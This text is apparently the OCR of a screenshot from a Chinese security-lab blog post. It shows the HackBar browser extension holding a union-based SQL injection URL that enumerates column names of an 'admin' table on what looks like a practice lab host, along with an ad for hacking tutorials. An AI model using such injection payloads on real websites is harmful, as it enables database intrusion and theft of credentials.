 XINBA CATTERY
password
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
查看器 HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://rhiq8003.ia.aqlab.cn/?id=1 and 1=2 union select 1,column_name from information_schema.columns
where table_name='admin' limit 2,1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @F。N 嘿嘿